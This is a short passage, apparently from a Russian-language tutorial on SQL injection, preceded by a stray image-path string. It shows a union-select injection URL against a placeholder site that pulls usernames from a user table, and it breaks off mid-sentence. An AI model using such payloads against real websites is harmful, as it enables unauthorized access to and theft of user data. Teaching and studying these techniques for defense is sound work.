 Получение информации из таблицы Составляем запрос: www.site.com/index.php?id=-1+union+select+null,username,null,null+from+user-- Он возвратит нам в